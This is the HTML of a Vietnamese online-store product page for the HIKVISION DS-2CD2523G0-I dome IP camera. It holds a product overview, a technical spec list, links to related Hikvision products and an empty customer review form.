                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS.jpg 800w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-600x600.jpg 600w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS-768x768.jpg 768w, https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2735FWD-IZS.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="attrib_desc_tab_tab " id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<h3><strong>Tổng quan về sản phẩm</strong></h3>
<p><strong><a href="https://digitechjsc.net/camera-ip-hikvision/">Camera IP HIKVISION</a> DS-2CD2523G0-I</strong> là dòng camera IP chất lượng, được thiết kế hiện đại và chắc chắn. Độ phân giải 2 megapixel, chất lượng hồng ngoại siêu sáng vào ban đêm.</p>
<p><strong>Camera IP bán cầu HIKVISION DS-2CD2523G0-I</strong> có nhiều tính năng tối ưu, phù hợp cho nhiều hoàn cảnh sử dụng. <strong>Camera DS-2CD2523G0-I</strong> thích hợp sử dụng cho gia đình văn phòng và nhà xưởng …</p>
<p><strong>HIKVISION</strong> &#8211; nhà cung cấp lớn nhất <strong>camera giám sát</strong> và các giải pháp camera. Cũng như các dòng sản phẩm chuông cửa màn hình, ổ cứng SSD, báo trộm &#8230;</p>
<p>Được thành lập vào năm 2001, <strong><a href="https://digitechjsc.net/camera-ip-hikvision/">Camera quan sát</a> HIKVISION</strong> đã nhanh chóng đạt top đầu thế giới. Trụ sở chính tại Thẩm Quyến &#8211; Trung Quốc, cho đến nay đã có hơn 30 chi nhánh trong khắp đất nước Trung Quốc. Và hơn 16 các công ty con ở trên toàn thế giới trong đó có Việt Nam.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p><strong>Camera IP Dome hồng ngoại 2.0 Megapixel HIKVISION DS-2CD2523G0-I</strong></p>
<p>&#8211; Cảm biến hình ảnh: 1/2.8 inch Progressive CMOS.</p>
<p>&#8211; Độ phân giải <strong>camera ip</strong>: 2.0 Megapixel.</p>
<p>&#8211; Chuẩn nén hình ảnh: H.265+/ H.265/ H.264+/ H.264/ MJPEG.</p>
<p>&#8211; Ghi hình: 25fps/30fps (1920×1080).</p>
<p>&#8211; Ống kính: 2.8/4/6 mm.</p>
<p>&#8211; Độ nhạy sáng: Color: 0.01 lux @(F1.2, AGC ON), 0 lux with IR.</p>
<p>&#8211; Công nghệ hồng ngoại EXIR 2.0.</p>
<p>&#8211; Tầm quan sát hồng ngoại: 10 mét.</p>
<p>&#8211; Hỗ trợ 3 streams.</p>
<p>&#8211; Chức năng giảm nhiễu số 3D DNR.</p>
<p>&#8211; Chức năng quan sát ngày đêm ICR.</p>
<p>&#8211; Hỗ trợ khe cắm thẻ nhớ micro SD/SDHC/SDXC.</p>
<p>&#8211; Tính năng thông minh: Vượt hàng rào ảo, đột nhập khu vực cấm và nhận diện khuôn mặt.</p>
<p>&#8211; Tiêu chuẩn chống bụi và nước: IP67 (thích hợp sử dụng trong nhà và ngoài trời).</p>
<p>&#8211; Nguồn điện: 12VDC &amp; PoE.</p>
<p>&#8211; Dễ dàng giám sát qua điện thoại di động, iPad, iPhone…</p>
<p>&#8211; Phần mềm giám sát và tên miền miễn phí…</p>
<p><strong>&#8211; Bảo hành: 24 tháng.</strong></p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-9654 status-publish instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2543g0-iws/" aria-label="HIKVISION DS-2CD2543G0-IWS">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2543G0-IWS-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2543G0-IWS-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2543g0-iws/">HIKVISION DS-2CD2543G0-IWS</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9623 status-publish instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-ds-2cv2u21fd-iw/" aria-label="HIKVISION DS-2CV2U21FD-IW">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CV2U21FD-IW-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CV2U21FD-IW-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-ds-2cv2u21fd-iw/">HIKVISION DS-2CV2U21FD-IW</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9703 status-publish last instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-nk44w0hd/" aria-label="HIKVISION NK44W0H(D)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-NK44W0HD-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-NK44W0HD-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-nk44w0hd/">HIKVISION NK44W0H(D)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9648 status-publish first instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2f22fwd-iws/" aria-label="HIKVISION DS-2CD2F22FWD-IWS">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2F22FWD-IWS-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2F22FWD-IWS-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2f22fwd-iws/">HIKVISION DS-2CD2F22FWD-IWS</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9709 status-publish instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-ds-2de3a404iw-de/" aria-label="HIKVISION DS-2DE3A404IW-DE">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2DE3A404IW-DE-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2DE3A404IW-DE-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-ds-2de3a404iw-de/">HIKVISION DS-2DE3A404IW-DE</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9657 status-publish instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2563g0-iws/" aria-label="HIKVISION DS-2CD2563G0-IWS">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2563G0-IWS-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2563G0-IWS-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2563g0-iws/">HIKVISION DS-2CD2563G0-IWS</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9688 status-publish last instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2423g0-i-2/" aria-label="HIKVISION DS-2CD2423G0-I">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2443G0-I-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2443G0-I-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2423g0-i-2/">HIKVISION DS-2CD2423G0-I</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9630 status-publish first instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2121g0-iw/" aria-label="HIKVISION DS-2CD2121G0-IW">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2121G0-IW-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2121G0-IW-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2121g0-iw/">HIKVISION DS-2CD2121G0-IW</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9696 status-publish instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/bo-kit-camera-ip-hikvision-nk42e0h-l/" aria-label="Bộ Kit camera IP HIKVISION NK42E0H-L">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/Bo-Kit-camera-IP-HIKVISION-NK42E0H-L-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/Bo-Kit-camera-IP-HIKVISION-NK42E0H-L-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/bo-kit-camera-ip-hikvision-nk42e0h-l/">Bộ Kit camera IP HIKVISION NK42E0H-L</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9628 status-publish instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2121g1-idw1/" aria-label="HIKVISION DS-2CD2121G1-IDW1">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2121G1-IDW1-2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2121G1-IDW1-2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2121g1-idw1/">HIKVISION DS-2CD2121G1-IDW1</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9651 status-publish last instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-iws/" aria-label="HIKVISION DS-2CD2523G0-IWS">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IWS-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-IWS-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-iws/">HIKVISION DS-2CD2523G0-IWS</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-9721 status-publish first instock product_cat-camera-ip-hikvision has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd1027g0-l/" aria-label="HIKVISION DS-2CD1027G0-L">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD1027G0-L-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD1027G0-L-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hikvision-ds-2cd1027g0-l/">HIKVISION DS-2CD1027G0-L</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá HIKVISION DS-2CD2523G0-I		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá HIKVISION DS-2CD2523G0-I <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/hikvision-ds-2cd2523g0-i/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='10210' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dc0195f056" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
